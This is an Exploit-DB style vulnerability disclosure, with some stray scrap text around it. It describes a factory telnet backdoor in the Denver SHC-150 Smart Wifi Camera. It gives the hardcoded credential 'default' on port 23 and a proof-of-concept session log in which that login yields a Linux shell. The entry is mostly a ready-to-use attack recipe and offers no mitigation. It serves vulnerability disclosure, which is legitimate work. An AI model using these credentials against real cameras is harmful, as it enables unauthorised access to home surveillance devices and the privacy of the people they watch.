 exploit-db.com/exploits/50160
13
FE
4
# Exploit Title: Denver Smart Wifi Camera SHC-150 - 'Telnet' Remote Code Execution (RCE)
# Date: 27 July 2021
# Exploit Author: Ivan Nikolsky (enty8080)
# Vendor Homepage: https://denver.eu/products/smart-home-security/denver-shc-150/c-1024/c-1243/p-3824
# Version: Denver SHC-150 (all firmware versions)
# Tested on: Denver SHC-150
Backdoor was found in a Denver SHC-150 Smart Wifi Camera. Maybe other models also have this backdoor too.
So, backdoor is a factory telnet credential - `default`. Just open the telnet connection with the camera on port 23 and enter `default` (yes, on these cameras,
telnet service is served on port 23). After this, you'll get a Linux shell. Backdoor allows an attacker to execute commands on OS lever through telnet.
PoC:
```
enty8080@Ivans-Air ~ % telnet 192.168.2.118 23
Trying 192.168.2.118...
Connected to pc192-168-2-118.
Escape character is '^]'.
goke login: default
$ ls /
bin home linuxrc opt run tmp
dev init media proc sbin usr
etc lib mnt root sys var
$ pwd
/home/default
$ exit
Connection closed by foreign host.
enty8080@Ivans-Air ~ %
```
Seebug